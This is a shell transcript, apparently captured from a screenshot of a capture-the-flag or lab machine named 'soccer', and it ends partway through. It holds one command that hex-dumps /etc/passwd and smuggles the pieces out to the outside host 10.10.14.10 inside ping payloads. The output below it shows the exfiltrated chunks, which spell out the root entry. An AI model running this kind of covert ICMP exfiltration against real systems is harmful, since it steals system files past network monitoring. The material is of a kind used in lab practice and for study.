 player@soccer: ~
164.00B 0.00B
columns
26/01/2023 - 15:57
player@soccer:~$ xxd -p -c 4 /etc/passwd | while read line; do ping -c 1 -p $line 10.10.14.10 ; done
PATTERN: 0x726f6f74
PING 10.10.14.10 (10.10.14.10) 56(84) bytes of data.
64 bytes from 10.10.14.10: icmp_seq=1 ttl=63 time=126 ms
--- 10.10.14.10 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 125.799/125.799/125.799/0.000 ms
PATTERN: 0x3a783a30
PING 10.10.14.10 (10.10.14.10) 56(84) bytes of data.
64 bytes from 10.10.14.10: icmp_seq=1 ttl=63 time=125 ms
--- 10.10.14.10 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 124.587/124.587/124.587/0.000 ms
PATTERN: 0x3a303a72
PING 10.10.14.10 (10.10.14.10) 56(84) bytes of data.
64 bytes from 10.10.14.10: icmp_seq=1 ttl=63 time=125 ms
--- 10.10.14.10 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 124.811/124.811/124.811/0.000 ms
PATTERN: 0x6f6f743a
PING 10.10.14.10 (10.10.14.10) 56(84) bytes of data.
64 bytes from 10.10.14.10: icmp_seq=1 ttl=63 time=134 ms
--- 10.10.14.10 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 133.620/133.620/133.620/0.000 ms
PATTERN: 0x2f726f6f
PING 10.10.14.10 (10.10.14.10) 56(84) bytes of data.
64 bytes from 10.10.14.10: icmp_seq=1 ttl=63 time=125 ms
--- 10.10.14.10 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 124.627/124.627/124.627/0.000 ms
PATTERN: 0x743a2f62
PING 10.10.14.10 (10.10.14.10) 56(84) bytes of data.
64 bytes from 10.10.14.10: icmp_seq=1 ttl=63 time=125 ms
--- 10.10.14.10 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 125.139/125.139/125.139/0.000 ms
PATTERN: 0x696e2f62
PING 10.10.14.10 (10.10.14.10) 56(84) bytes of data.